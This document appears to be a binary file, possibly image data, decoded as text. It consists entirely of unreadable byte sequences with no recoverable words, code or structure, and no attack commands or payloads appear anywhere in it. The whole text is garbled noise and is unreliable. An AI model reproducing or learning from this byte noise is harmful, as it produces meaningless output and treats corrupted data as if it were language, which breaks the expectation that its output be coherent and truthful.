D�	�ʑ^���������D H05�&:�,�Ĉ����EMeM�����8�F��Ƥ0�H;�4J��F ���̆�lN�P.( .��E���.��^�JȆ�K; ���v�ﬅ�!�T�P�S���K
U��C B�&�O�â@k?�q��c���&��b�_ɝ���)т�4���ɳtP�l0�8=MsPp���4���ѝD�m��4LCp��p��#�����Mn8Q�L�%QI%J�<@EE�m�oL�ip���Q������DH�)�K�0��0�����X˨���Fp�w@�M�,P أ��1	68fPPB�q��+
�cҬ��#8�m�o =����֤P���?-�FQt����C���J�hCxm�m�LeQ��m��s�4�|�!� ��;AQ�Ki��k��Z �Qܧ�@E�PJo��&��8|r��rĞ��a�>C��I����+�,4��q -�q؃i�I�SӼٝ�8�=���VUà��Z��;��F���.�ME@�=Mq��Lu�Jm�\�|�ڦ5�J���Q��  B�O(UHՇ5(O�XR�U��No؆r� ��[���^5D��f��+�"_)"������6��X�ٛ���ٟ�YZH�� �QM���o�Q%@nxNmN�eQ��W{5@~}!x����Tn�.�bHA���w������|H��EA�Q8$Tw����q�(�Ђ�C�3T��u�"*"cD�5c�`�+�npS��E��ʟ���T�l�V>�Pq��-�A�U��h8-��M���S�JmWJ@�u�9�mNX�uh�l����LA
z���Q��_� � �XUOj�K��g(Wm@���^k��[/�U�� �hM�d� ����V�D�Gh��4Qo��F�?U�۽�Z-Ltu��t8q-@�}b���]�8�Z��~�H^]�5�J�I� ����;���F�4���P�,�w�k8�#�q�J��3G��G�33�<����!�p���V9�Q�SQ�YP�S�=ep�b�@<Z�r�I���Ysc�}��=]�t�}�U�]��x'�#O�U
�A�s�P:LW���0J��F�5�i@�w��o�M�^��[H�a�3f�gs3s�P?�T#�Q�S�U��YMex�_�J�U�,��t@�J�� D`Q���`5|��5v�k���z�]!`�E�:� :Гb���5m��H�?�Ho��o�fw%�mt����#�R���Ѫ�z��X�5�y�j�VlE`Ӝ�8u��S8�S9���uT��e�p��F�X6h6LM�m�lh�[�����6\�L5�G`�	V?���:i�:X�K��6$QK(鉞h�L逕C!8W��f��u�[G�VG~3���iuk0�}gG=Q���[�S̽��v�������u�+�q��w��deG%ez6�1vhA�X��9����m�}������?�F
��C�V���]@�n��h,dk���^��@�K��CC?�S�5�%��[k�6em�x�̽_I-݂����t�ϓN3<Ѥ6����8��F�ΆVԊQ�XO��`��	~�J X�7�Dp�KP�k���q=�t����?>W�Tox�ϛ9���uH��^d{dC�y��y�Ơ�l�����[. ɽ�҆��&mJmZMM�[���Ԇp��(pq+��mPQkʕQ��W�t��ݶȒ�!؇�v�J��Q�ix:��������1����V�v�F�nW�C�Cϛ�wx�p�<�s8N��9�F� ��;Y�t�.p[FM���{~��uN��j�V�[%�F��;�s�b�s�mhq�[��⤈�g����f@�NK#��i��Ʉ��?t�D
��E
5Q��s�C���w�m>��Ewy��'.�GH�{�Yn]k�̆�Fu��{��N׿�Fp�;��p@x��0G
zr5|C:�F<��������7ws.`�% �K۟$��K�Xnhw��LN���UcEO��s�NF��{�8|�4,��$�Fm��^�x��{�\�\g�`�J8pUW�u�Ծb+/Np�yH�s��[/�Q��Z�u�D���c����`܅�J��:��:>ȄA��d�@�L��Q�H�,i�dœ�U�eE��M�g��w�geZ���Ԟg�N���w%Wrs`P�J�|��r�\�|�N~��W�����=m=B}��L�%m�,�~�ۤdO5����V��4�Qi��[��L��a�� ���Nד>�t���MWB=��'�q��m�N��f�O�N�꠯�O��[N��m�����`����FX#P�y �Fڮݸ1m�	�Ȧ�!��$6̖�7!�6rqm�?�Fj����4.
����i0����q�6�#w�Dɑ"����¨�I�*m���4��M�J� փܦ�[�bÒ]iV]��T��b���J��V2��nהz�D�B�RD���`Y#�#o�<�
�,C�m)�cQ)��n
&�휶�D���Q%0��C%�������	�䵓'C��"�`�o�֘o�\�D7m+ى+�]�p%Z��Bf�".���`~�/T�7F�p��_=�؅��䈑)�L��E
�l�QG���Yh���K/�<��
LH�RL�dp�l�Ac�6� 8�I���PL-�Lc(���4�du�V1��X*�5v�y��9�X^W@r�Ry��ŗA7�{�G%N81�	�a�u���,� ��D|�C�����	��K���k���	�d��7=��`<�6���15�}QMc_X9W�V�<�(��ucvi��X\��+�X�Xiܡ�t��	�cD.�8AI��HAYUw�Y��`6�OT��I�(���.��N
���,��'w⩘h@�fR����To����Vu�U��EՐϵ�͎��w7�[�ZZ-���F
�����I?mC�7	��*�8̪ԕ���W\�cN
��)D�~�mh��d�O.4V�R��,�b��F�t�͞�EQ�A&B,U�W�{.V2FZt�eiu4F�4������x�6�t�*(�,������ʕ�G�Mx �"]S�9�`�6��#D/�0���^  ��g�A�V�͞}�č%9�TD[��ѐJJ�Wy
j^�I��7U����Ѝ;N䒋-դ"e� X������ zeT��X� ������#� @�L���͆� �-��q�Y�Ϙ�q�f�����d~��YJf�瘳8�פ;����O���^p ��Os�b�rf���IMhҞh �G��`@���vSѤ�ѐ�{��R4S(��pjW*��%É�m�D�����t�c�5�A��U��1�P����XTt$��/UX`í�σ>�	�Q H0#�X �U��Of�8�OB�ф�����c���|R�r�6���H�����u����!\w�cH�ըF.�Ѐ=i�P����(��di�{� r  #PJ@������?�`=TXo���62TM5�#�zc��1�P�U����C��J,�"M����n>��2|�\t���B5��� %���K4���n,4\D���|���r�F\ldZ/��/��t�8����.SA�LfA v�O��c���6͢�1+U[�oy��rfh��� D8��tB:��h&T��Ը3�k#ǆ��qУd�
2ȑ�r����C�ŃL�=��6��*c:.)=s&[h�^h�8����:�5��(�E{�C(��g::�P�^[�9�a�(�i�����tE���~��9�a7��P�81wl t��?���m��?�q�nd�_�'Rq�U�ޖu����U�����z��6*��r��Anz�">n�57�	�/�сq��E�рP���P����WEK���v�Ur�Q��;�A�����j7��@
p�}��<� ���g���	�j9,��\�OJA�;�(=iUd����m�L�"2�5B���nw��(��:�& >'Kt\RAW|y��ILiԞ̬��}A�׿��M^ 	p������J17�N�C��p�Q�q�FDϘ�6������~N�`L�G$�O�.;>��q�dh =�\(,JTPR�Sr�+EG��R�1y��Pj:qwa��
 �:pD ��/І�;>�U�<�5s�w0l#� e/��p��z
�p���*Vq}�N�&(�R\7�+4�cP (R�=�C���8)��ep����`��CŘk2��p�HB�8r	Yߤ�?���;����C�qa�~�
��F�}�!D� j�� ��Bb�b���"�o���Aɬ	�t�⩒ƌހ�v�ݹp�?��'��<�>�&��㡟��=�o9�0p�
�H�������A"c+���X�B���(�=
m���MAP��԰�(�`j$zC�	Q�/��}�p�/�.�L9���5�GE�R�1�����h�q��e��
��?(���۟a0S�o'/zwĪ%�v��D��� �_P��Q�2�?��(�]l��{L��CҰ ,@<�'1�6)7�̍(���^�<ό�{�7��9��S/�
Q�)�4�8�Y*4@* �A� �D8���H����	�>U�-�B-�A:��B�$����FH�	�?,�8��Uܮ��FA���A�?P����ʈ�xB��p�RလeV���P������E�Rmȃgy�}�l���S�ǺٔM-"4@�9�U��6�P��Q�ɑ�p����U��q@PĀX�	�?���C�AP��k���`�Q��݁)��	B ��D�?@�HD�������8ah�I�T`�}�Ȩ	��M�Ԙ}�g���9A��8�$ Bd��Jx!����2@�/ن+2��ȡ>��gYX��������'0� �!n�(�
����Qŵ*� ����0%��?(+C�9�*h�4�� ��!a��1��,f�Op��a��_+a����/�?D�2���HCDIM�C�B.��L�V��F�B[:�����$�l�!�� $%ʅ�/̝��#V߁9�/4���؁'��"��A���}A�>��mX��LQ�f��q!�Ru C���!�5������<Z��4����C��BVX4b�-��f]$n� ?٥Bu��m℈Ah !|���� �ClpD�P�5	PCR� �-�ށ/<"�E@ 
nDl�? �?��/��A$=2?}�*}�X�^��$Wi+U�/Q&���8%��T>U���'����I�׫�AKR�)�����n��1�����-5�!X@����d��_(���@k�� ʽ�܍�mZh�Ao��?,�?���BR��4P����)��mHs��	�}x�<|�\jcg��.^��=���T2Q�l�-�D�2���B��`�&{�Y��/��_Ug7��KY�7���	��X�l��P�P� �"���0�� �)���R&e��/�
Ƃ�v�?�=��?�@,�� � 5�B>&C�Z��?�eg��y�uF��)U�aܛ9���S���`�hR`EA�Al@�9Z�\���8��u����ey*�`��� ��r����B,������In@��郲��#F@ �@,�? +@�B�pn�C ����k���YCA��٩��.N��¤R���=���+۲% �R�-؂z*�8��vE��z�����U��օ�傡�eʖ�%�cl�X ����r�p��9�   ` ���(���^�j��n �.-˕㢞빎�,A�#?��p_�e�fݡ�}A��i'C�mz�-���靛� �[ɕ\0�)(�@���.Clɑ�l ����֪���۰)��ާ7��č��)�0��8JL�A��  #d���` �l�@��A,H��b��#� �f �#`A,��$�C��c,���*pęz5+�$��g[��$������ng���r���%����^��lk �n �A0`l�\�B��1؂��	� �:e%:_wR���������k��F��C̀Pn�`�  �RL��������@��$HB��.�+�� h@@���R�x�'����0B��cS�]��`ݵ������ţ�f_|ā���|B�J1,Vlq�] c��:�z>�ܕ��TR�� [��]܍��0L ��ބ&,�բ]��	���<���r�B���D+2���p����$����b�o�nġ��?����R*[��/ő���r%q����F��e���	$� /ǁo�0�����n��EC�B4󶖱*�f����e��9�X���B�:� ��?��#,��b���;k����j����b2�I�`�%o��A�j �m��3���K��^R�Sq��čo�^(6��;&��"m sX 0�dI 	iԥC+hX�-�V0#����z^�Oh+eM"�0	��h��� �@����C����,�Ro��f�A��A��?���Ϯ0��涰' 4*�� �o"��Ģ�驺���fʭr�^�5GnEo���4L7s|qJg�0vK^A�������:�G��0��z�oL�*e'e��� ,ON��F�+&#���A!HUR[�j;pTc0 H5 @u�2ulk��n�moD��3S��� ؁�B�6�0�B�[�� @�R�R����BuS65���Ax_�d��c��@�����&6�1k��G������B�@�k6�0 �xc�z0>����h� G� t:��!�?08k�675So ��RW��b@�RxV�.��0@�� ��8o�V���A4��ԮB �7$8��*���p�B	��ect ��4L,0g�(����Cs���JrD�^t�(|��m�A4��c��?hk�~���@�c9��$� 2�k#� ���D�@tA�Am�2(�M�V�7���9TO�A�.��vl�grVw�F� ��b���h�� �N2T90_k�׮�Ǹ�/-~7�x뷛���d����Y�Hq�&��7"�F�x_�JÔo��@���:��F�t4�i�jh���Cr#���7�O�6 �?tA��� $Ak�6��{�����S? ��l�Z�m���n� �'LzP��P��hc���k�#��헟zі$���w�?����D�:K�Ϻx��*&|� b�$$�4�V��wt�@ʣ|�7�|�����ﮆ35�1��F��F2��ϻ��� ��R�3!;�2cA��6���K�.��s�j��3p�&0xhc:�� �� <<���2�`9p7��(���6�ӆ�4��?h943	��F@�F�:5�c���:o���������;ȉ�K2<�$O�2�R;�/�O�?h���v'p�U߄+��#B<8�757��7}�?� 붡_��bG��b ���5?� �PkB�k���8���=��=�<�� �c9ނ��u��t,���+i�k��H��tP���ڃ�ӿ�K��[���i�DMdj^��%���(V�8@K������	�+^�V�#� ^�^ `i���Xf>��%  �a�% ��0������1<i�oɀ�h��M;�����BX-���h6�������/$ѥrW>z��'�66Eш�;����@��?*a�X��G��-�K0,��u��.�B�  s�&Mv`P�d# s\�:�$D�q����w"��4o��eM�4o>� Tş+b�����.��i M�a�p���Ϛ�=�����M|A�>��C��%��0l�a�� �Js"����B�0#�;;��$9�4����5�tb$�������J�!�7,P��t��B���r Qb�bYq�� p������FV���x*J��C�%�SS�h�ګ��[�K�A���l����H���� C- #06$��1�"jظ�C���̳�B�T����!5$��4����F�����M�,���(N�rҡ�ܡ�	Xq���� �h�(�|bEV*¢���!
) Xa��5�J/1�@bNM �;
:@,0c%İ�K��I�P���GAi�0�B2� ĸ#�R��&/�@����@= ;�A��Y�V4�CV\J�d4��a*�(�� ��t�������	�q��&�d%���)]͉51c���薧�=hj	����1hR�=^�$����+ӆ0�Q
p���w�8 4 2��00+��"�
�;���P"%�@O&&�@��h�`%G�A�
��Ɂ��h��#�Y�"��G�n�g���=
H�L�XZ:@��f���y�"��';�Z"��<9GuX5UUi�����T���TAՋ���Ki2h�o�N� 2���8D��2����  >h�*J�'	OxB	�����5GL%M����3��	<�4��@ �ml#��7�!x�*� PaJ\���u(���[�B�R4X�\�M�rMk`�#�L4�C, �1@�cv�V��*~���������1 5���U�"��_B��T�:�x*��.�_����&�N*P�	�?�S+<��Y�q�Q���P�*��5�q�v��Zu��#!� $�z=���\�<^VdJH���b��<�<�@#���H+c���b�@�80*J�X�R�|S`c!�@, ��	��?"`J�"�@�e2S��p�,ì�r=D�G�A�?� 2ab |�y�D-<��X*r�C�0��D 9���X��|�<d�������?�3h/�Yη\E�X�(��X(��&_<E牢��fO�����TC�a�L�T75�0,(g�D�@%��P���ge4��1���JР����Pc	�(�^������<A�������X���R!GOB�Q>��8�5��rl�)��?Rٍ�#i�4S�H)L�(�i�
�Q��]���dO6����1�@���%�ƒ�z��"ai���e�
�T����$ �0�u�������UI���'��;�'�����)!hC&�E-�����{��z����cE�J�r����7�qzD |�˳t��
��(�b�׎[_�C�P�T�;��M�y(��ɉ��)ˌS0�@0	�F:)%)���FHg�{�8�I4T8�e�i �s����r�c}�m	�b�����c��kT�̣�  �Y�n�v�a#NІ�Z�J�y�F0%��m�1�H�k*T] ��^5��� �ß4�V4�~a!'��UjD�����L'8A
�@4,� Ā%*�N��&#ʴWk�.�Փ��4gyHy�3O6�2�YU�=z�أ"Ύ�5��B��.G7j��8� "�%	� һ� B�aB���J�ǨAOP#�ɼm찧��|�t���2$ 1Nh&��,�R֥%>L��!�q�B1k1$J(M.�E�ד�-�%��)�j�G��؟�6;0+�\�����<�`�����)rJ�j#:��Lu� �d�
��OZ��і��| ��@�ӽ���Nձ���-�K�0!j$��qߐ6Ԁ(D�@�rBN�@<h�	�?x��2a�9c���㒞�����?� �>|�:a��L 1�T�A�v8\xY��<�����G�m8��g��g�v�D'X���d)��(���0��A[��!�zp��צ���" �Z?�I��� A��N���`�t ��@����Aq�RB1x,�((��i�r����)<!]�C�  �@Ld*n��<����,�"�a���aӬ�Hi�,"/����bJ�n����k�<����F��<B =ȅ<�* .o�JX�^�C��@l��"@`��د��������� ��0g�,�t�<��;��xzB���� ���0 ����� )��F@�*b�,���\�"�a��Mڬ!͠M�@�8���N��0˱���`.�x��cI�`�dJ�B��``r�8'�� �l� ���А���H��v�W�p	�����@�"t1.h�����A��b.^ BA���T�  �Aа�\у�`y^ 0�"\��@��l�q���l�p����f��*B�0kA��(�cE�B���F�a�`�(���`W�GV���oܢ�4aiEz�"��A�!
دxq�(���� �.*b�:��H��M��݈G����r���p��F'b�U�4`"*I�(��8+����
�cO?��N��ء���"�/)�!ZvI��*�O �)��� �� ��h J@5��L<$Ϡ(G>b�H�g� ��0��N���(���2�#]�J��L'=(./lA����:�P/����.���D����8qq��2�@��>��Q?k 
HS�p^�� �0�!�r >�9$�h�)�a�őb`E����l�p*f��>}��������("zE3���"J �0�"J��"��.M�D��E zI�" �ڠr�$��1�^�"~+�*+B��Á������H�B���cU����s���:�.^ 	�r)NE�s ���쥵��У�,��� �p|aj(9)b�@�c)����"ʤ�zb�J�;J�!b�NX�F��х���m���D+-���8�aP���8���B/Q]��N��|�G��;ʄ9��'R� <'�o�"�"�)��ް "�"�!�����?�H3���Nr�A��;� 4jQ���VD!S��!<d.ba,� J��D{��L0��1D��7q.](O�,��\��*T>L�L�b.kJL�'�.�x�b)�Eq�s��� �!��g���a9�cC(�WV�
#@ɰ�W)"G+B�R')5��"T54%!�"E�A��̈.������8AQoEO�O-�\ Po.%K�a�!O�Q�\o��!
�@_2���d^5u^�!�e�̭i� @�c)0�cT����k�a: ���a>q *�	�"\�2�)��9T�^2�(�lQ��M��� �<�"D��Z ȁ�&0�N����N %��m-�D�3�B��a*ap���ftE 5^���Y�� � J�1!� )r�-ٲ'ӵ�o��@ �%.Z �Og��?�"�����@�"� �(�!BE�wYiWpO�?�Z�8 ͔��$�I�0�"�sچv\���\ � ��n G ��P��HI��AE!��@LcRE�MK$Tx��EP�JN)Z���� �x-�(�"��6%���	Trg,�c@��"a�Y]�"����F�� B�"�����;��@0�*�ܡC���X�6-�i�)�xn�ά�Djf�N,��.�u03z���"V$k�BBWDx�C��kτ��E��)"
���(bCr!�9�����P�rR�E$yR���%җO�7-�@��d*A�8��^��:p���6T�t���*��L������v��荥����tJL�0�Bo��$� @����[����xQn'��;$�":V�Ec^��x��t�9���"�-���m ,� �"ҬZ���p��i�N�m��\Y����`n6�����,�k3�B`�y���+��cA��b��b0�b��a�^xg2�)!C?�B�1��"����D�@�9��2I�>���.�a�(�K�eGpgw��^/�����['�\�g���# #�7ì���^/������b0��ub��d���� ������o�ީ1��'�"��/��ި,�>�Y����(���B@�R��g���|%
j��V�.�NU/�!r�A\�:] E�X�����"�?���i3Jd3�mBBU������F%�8�"��`2�@���n����(!���"�j�h���Bґ+�-&�-b���!�eTigw�8���A�4�q�&���͵]{�pN�1r]�s��� LE9��.M3�b��Tt��൒QC_�� �R�p 
�b�Ċ�cC��*�a�����2`���g�m���C	ؠ�ġ������"" ����6A�a�:i��ԅ`��Y��h[��7�]ȳ��B� �与�>89�"4�e:u`V���I 
�p�R�"����ra�AA�"6@a�
G����֙"���)��٠"
�� ������"�ʭ�� KMJ�J�X�!˪i�p�u��9��$��$:���>؂��j�"���9�J��S-
؁D0C�"���=2��AA��9}���)���]�'$���c֡"<�"L���� ������zŴQ�+��O�D�ҵgAt�Hj�8� � �(->�Ȇ����A0��\�9}l� �W�` ~��)�p������}�[��r^�iE�s��	� �!�t��p(h��"��I����~6�H���;�C�7��b����͈e��j�����]�o,[���K���#" 
��
�2����(�ٻ��l:B�}��hB"#��=���ӕ ���w�IՉ���a����-W������A�@�����;�a�mGP�"~.�Bo�x��q�^r�>7���A�^�/{�-;��;��>�����e����
a���Ü#�7#� aB"h� _�#jB��@!��"6i��G�,�"�4�*����L� "ʸq��:�!�m��5��� �'���v��9m��A��o�ǌ�u�8.	�(a3�63���t��e˖��؄(�C6��d���_�8�>.�e��ǩq�mh��	H����@�c�0;��3w8p qܷ��M�!^rS�-�D�Ŀ�����E��ur�!p�����SO�H{����{�"(W.�8! ��ys�M��r������@8�VT��-ⴰ��EiI����I�� (��@d�A
t�@�}}D�7|]��#��?��ۓ@#H�?4��ݙ��H���}sQd��9'l��9�Mu�	��e��Y�h�p`� ���Ħ�;�HK"�x�`
���P!�n���q�A��d�#nY���}���v$t%�`����LE�?��#�G�x^xZN�%�%P�w���~�1��!ߨ���n#C18�f�q���3NH X,���N�p�����'�X�T�#�48ި��QQ�(��biuu�SuuߊT�#ΔUB�X:S�3z��u�?�|tQ~D�?�eD���N:�\�O�m����L��C���?];U���#<��� dlhbX�U�,��Dw�`AI��Ė�Q�G|�c����$D�F ���iYW]S����]�/��Ac/D��lZ�Ѻ�?�D��cӺ9�Cٶ�dsv��G�Ám
�J�*A�XB�.Dk�CM8z�\x�uj��- Tw|l�?�y�p�
�:��ѯsݥ%y�D	=$܇�?!#�?˺��G������t� ����C���rzd�*!�l"��w���W�a��i�kn�u�E�˓W��n�:�r<��O�]!wǱ�EH���S��+�d��^�����BB�mA�d´/��:�W��fI<��64�y�V�X�췟Pw�!t���B����!����Hx(��� ��9:R�,��8������	,kY� �:,�Q)1����PF�]�
K���"�Z@�a�1�0�0e������<(�u����ў� Q�s"yJhB�d�v�� [2�$m�:$Xw�C�)vN0Sa��|���шLś���``0�������%�4��b08�e�.�M�x�C`�xu�]� �(�A��b���ÄM��H���r�MlՋ�y �&�JZ���!D��Y�O|���@I�g��"wC��H�*�'���C?�G Q�ٴ����>µIB���{\�GClV0J��#��N�i�.��&Q�w�g�	�@���-k���hE�܁3Z�q�)!�����v�]9���Vb�`�dy��V�[��T�@��l�� C-dc��a�������0�q�vT�`K+8��J��}�MA�r�t�'�@W ����|a��7C&֑��h�����QS��r�{��1�H�\�>	<4>\�(WzƝ��,�MM���p(�`D���H&ɐ�|��������q�@Y��qAz��||�a�1���A>b5���b�IV��4�'s��nZO=���T�D+="�(��*\��iLk|�D��PV��U����$�1#�,���yJm.�&S�6�J���u7�
�"�O2
!��q���2�|Qԅf�#���t5xAr5�zg#�G�I�%"�3�b۰�ա��Pa>(���+I��TH@a3E�SD�ʼ��2���[��aNs�.%,+�����h\�R�c���;[�Y�BO�صc�r�AM�w�I��
�^�)˯O�g�](��½�Rpk�3jb�vg l.��^��&�ݷ�1�g�d�`�ށ3Jt��vK���  !� � ,    � �  � �	8a`Y1l6����5|��E�'^��p6�YthQ�/��0@�#A�0cʜy�MY#�� #�E�{�P�N�<e���
&������A�Y�g�ׯH	�}X��5`�
��mL�3]��x@�&?4x�Є�&�Xb�U�fα�{-񡫋p1���x,��E`� ��#c6*���Өf�	���ä�B9���`�!	��ucB�:<�q�>�;f=�![�ʏ_��� P�~*	\d7��e����*�_�����Q���9s��Ⱥ�W, �8�%�?h�6�L��'U���"�M���}�D!�ŀ.=ƐC�Yt�}p���?!4��#���Gpi$�d�g�C���C������2E7�k/e��e=��@0�I,��@��*����y�c�Q��>\丣q���?��DE��E�uSE��'���n��.�6�L<JW���SQG.$�Qrz��@/4���y9�3)(�<Ɲ	 �`�FD�(��u�m�]%3���u!�E�r�)G�~u�W�,X]��FqlzE�P1;I�n��L��	�h�h�^�:(Gæ��w�rT�}0ƴC�>@��
����Z
��i�~KӤHM�,��;V�ӹ��IyB�4������QAs	5�w���*
�RK��E�U�~��ϓ�ƻ��3q���U;Ӆo�$�CȤkQ�
�,�K˔QE]���?+:�@�p��C�R<Ӯ~�9��~^�,I����ԑ<��4uq� �<_F_�F�j�=�.�A�,".�,�=2F'�#IQ1�DlA��yo�4�ߜ�԰E��cNd*Bñ���b��= {3Y ��1�*<��I  Q[�)$�ԝ��Qs���F�l8ZeP�qs��6�'�o�B�9'ya@�'�)��ɷ�RA9�(|k7+�Oe��sQ�D4��쒂��<@"�0 ��C� D�=�n ���Z;��EM��@l� ��E!3�D%*��Y�	�gx��%a��H��4�D&�H�G8 d�
D�n�P<VA�d�@M	��1Y��8[u�%�QH���f4(�{bR!�P)Y����@,Al�v"�U5�bjd[ �.���{�L�hr!/�il�r� �B�4�R�\&x��&��vU���I	j�T���RD�(�)0��(���H&�j�5�d�}ۈ!����M��p9r3�]h�=�D
Y��0��}r���85���Kv�Ǭ�1O�m�s��%�2j������,�lK���-&�'��#ިI���Z~� �	&<��f�(�-�$���)�`����a짆�1��H#IJ$`	H�& 4��G��B��C\:6/��s�Y�@��2F�!�@����¢v�P�"�6�'4@�
��,�s�y��?�*3�����"���l��Ed���&R��r���Te�h�C`���X������
���a8D�kj.���h΂9,�Lc�2x�@�X�=��7����!M����O ЀD2 ��)3�<c�����hcB��H�"�A�pr��f�=x[m8r� n3?��K��E��/!xH���N�  �MU�3�Ͻ�p΢�f@"Vڸ���l'�Љ ��% `�TB�cPd�� ����J��%}e�Q͂@���]��`���3�AL�@�� ����x�2�!M�n(^1b**f)AH,@=đ���7Br@��`v�v҂#����N ��QfH�h���1y�n��Y��j`�R�"���xB����,��酅+�GT"�C��*l�A�^�!ҷ�21��Z"�RM�Ӡs��x�7��4�D�ЉN�@�\��W�B ?�Y4�WL�j�xL������4"�ȋ�|����7ԩ���b����d-�ta�L`Bҽ�^4��!H�>5�
��a �0�E���p�&��?	C����q�F5������pݧ	j]�Eta�`�@楄���0
}����~�7`�����4���:�%c�:�|H���������,<�Ђ	�p- �ё�p�ZOE�<�?Ln��$�G>ss�@h	B6��(��y�ۖ0�.a/Wpe�ΰ�������b���rd�\�I��1gg(:&�@L���H�"�(	>@O��jg���`��?����T�~���t�$'�&0���4A�\��ل�"z�J��c ����<��$o��MЀ��(E/>��������������`  ���g��a�@ ķ|�?$e m���ȏ����%w.�g&G�pɵ3��L��4~Q�S��8��8c�|܃�T;<�Q�%�ǧp�����zH�@�g����]�g�q\��`��.QMpUB�I$��e�Z��C"�&^<�SA�4��m�$b c�jZ0@�0y6*�YF��@DhU ���4>Q,&�o�j�m �
|W�ҧq�7%�|!��Ff87�2�DR�`��0�u~xp0 <�`�I��fWm
����I��R�'?)(G�!t2T�3���Z���e������2����[�.�,�&Z�`g��B��$c��@��I�1fVI6��(<�d��xn7G��o� �^����e4/�]���hO=�,�!��(�ǈ.�%TB��E�7V�\�v�涃:���p�!�A����,I�,��t� `�KE����G��id<i{D$��7k�P� H4�0]"�[ �w�hpqY�g� yP��X�D0�(a�;:�F��G�iƀ��gxq_a���u�IH�B��}& y�8<���x ��U�hc�|f	T?�^c�A�	B��J�v��v�g� �u�a��4$�UД�G�TS��%&�5%>
��')��hp�yʧ'�T�)<�B�����)N�Q4a	�#]3���(v'�l�Y���
�Y2��' }��ǃc�S�Ww�ad�u���wx�Jǉ�iti�P2�A�r.� ��MP~Q�O��P����p�^q�<��0q��8�Q�p��X;�m��m��my�fBY�K����	.j�9�3!����.Q�	ba�0&�' �O�$)��?�DP5P�	�w~[ ���������ab|�N�@!oPr�b�7+=�1�8}$O��m��Sږ@%V� D���`��5�v�u�_`z0�0 :
��@�e@��0N`�f��� ��h0
uP��_ �MPQ*]��p %�I
:�*{�S�<$�P
�g�L0�v��M��!͊؀$*?�v��)<� ��K�T_LG��袝�
.��O�Ө� �`�����zc������ 5�	K�<P�<��ڪR*�P*W*�!�M��Q A��93Aj(���ʠ���0��0m7^�c%�B4cERY�(X�H��f�4�Z��Z�w1
��3A-��@uft9�� �
�N��p�ʯ< ��<P������M��CȠP�,0d���| g���J�z��  �z<aG�������vp�~��hid�0�4�9�5���$G	�ܹ
,�
��wF;J�0k�ʙ����Vh���� ����V��V���Ъ&3�{I��4G�g;T4@�耋@� Y$�Q�2c3���@\��vՊ�T2k������� K��q:˳�zě���  A S ��
�0������O��L�fP� [�_ ����H�[���'�`d+#b<������2v��s$G!�H�9@��Z T����A�nŷ��-ċ�	B�ڧb0�@ob�ì�C�J}�Z���`9���������0 } ��`��8��;�8� Y��{	Y��R � ( ]DXY�� �@���� ݰ���rnd�mq��� G͐qԲ`g�Kv-n��<�␐�=��2u� �f������
>�
���}0�: ��7k��ī��� ��
�`
;����{�G�߻z�*�L��~w 	Y�P�p\ͪP�s,�
R�IJ��"�P
��� �W�W��C3vՉ��G .Z�4�
��4W��3 �Z3�T�(^hd0�b  f0�  � �Ĩ�:@��L�KCFb"�����<n���c��B���z�w�6��w\��	?Ф<0�0�pܪ5ДЉ_D0���h�	,P ���<�0	�Z�\H! �bo�WS-0���
��BF�=£�1L�~K�6̲�ғ�i� 	�� �P��D��|0
���`̎@>�@o�	���; ��� 	J���0
����}ذ�w��`�Jh�0ư��� �CM��,�r\�ZH�	^ `���)p� �T�@�� ���,�ۈ�� �p!��0�0f�/l���4����y�qWB=�X�	�0�p :���f:0��p Ƭ	��� ��˦@s 	����J�;0�c`�T�:T�t� �&����`� �?@Բ]� �D YפW�*�� � ��Z~M��:�Aq�Ȱ/��u 	�H@��eH�
� p�rmB���g�����)a�e� ���0�`G��@ ��
��
.k�� yP��: ���:�
����P,�)����n�
vnؼ�E @ᠼ�0��L��ʰ�P����  ���5��5p�_@�`�0�@#��\�
��'	����} ܀ M^��������v`\�8��jw2�����|��~��Hp ��J�� y����- �h̑�!:0
���`�����`���0 ����u~ P�v�
�`�� �0�� ��t���������Ԍ��MP_�	F � �`�p���!�;��S$}C.Q�@n�)�m@��
:�� 	�`����ߖ|�I�b�!$�����|*ʇ��}� �����s� @ �P�. �P|�v�ʐ �`���0	��+	���p�k0��� ����u>�����t�Lp���	�N�G�IM�_00���G�W �b�ǰ����^��k`W�� �ٻ�0�0ػ �  v�^m�P<2���E$
��y�c���Π/��s`�0i�PsN��@UP�`�PU�����0��*	*�JP� �X |X��e���t�C��]�V��ԉI�U�������  Ԩ�" 
R]�׭A�P������M�9q"{�O�� A^��i��4D���uhԽ=���A�OI�Y���Q�O�$`ǌy0����{�[X$Hx��� $�����J��Q�b5 �#V�X��ĂU��L��cE*04i�7�RT�I H��cŇ�*���At��+VB��B��UL��l��5,?Y��5���F"Dx0�i���8ռ��OBGGv�)B$�]U(�Ӈ�Ż�Yh�����-�
�	�Ȃ��D���C$4�k�Y� 1;�@b!V ���F|�
�Hc���E��&��"&�p�1�7��b�+ ae3KV�:�*R�eL!Fb�ɨ?rx�~p`;�C��"(�a�'�x���)����Φ  ���H\�]�s�{X�O�?yѡ������B
��G�PKR���e�1bAh^�ҫ�1���Rj����$�'�"JP���(b��4ӌ�>-�S��{v�b����b�l�c�5�A	H�c�ڈ�'��F?V!��BzI���D	8� i$LjX�	�@^��w�^8��$j��
/P���?+sd�����5>��,��j�1l���B���8�g����ЁS�*�	��T0 1c�I&�5�a-�h��V?3�g��0Ŕ5Ҹ�
/f16�Z�{$8������+D���.J���;�����Kxyp@^7Q��&�!�|%�"	"J�� ��E�<Tم��PB,A�Y�B⫪����*�,��ҁ�&"���5�K1W� �f�Eimu�Y�u3�7+�\��CX��!b/���iTA	�0��iu @G�)n.��C��(�q�07 ��e�a�{����I^BSI Q��*(�i1��V$�i1�5c`��/�@c�C��
��,"�p����2���*Q��� ��E�fq��hDd�U�JT"��
�yR�4�L�y0Df�/\�� ����
u���@-lOZ8����G �	�:C0Jr��$ 	j��L�M~m
��֝  Є#�k�
P������x�,p2F@�2� �X1���:� �ʂIh���0� # /0�L�T��Ȑhw�r��ZK��W�!b��DQiJ<��`���T��ݱ�1;H@�!������@\c$J� K�i�c�r���y�ozC�Cl����|SbE��p�
T`Q�"�B�$�B��>`AB �40�
J��X:��V.@TPBc � @fJ@��â�鬆7���F����x�3�@�O|��(B+�B�eG�*� � ��%RZ�{��n��7��@p��H���.L<!�O��G�j7y�@������'��3�P�&R)��B^�1"�LU̠�.i�1%y`�)��1\2�,'�E-H8
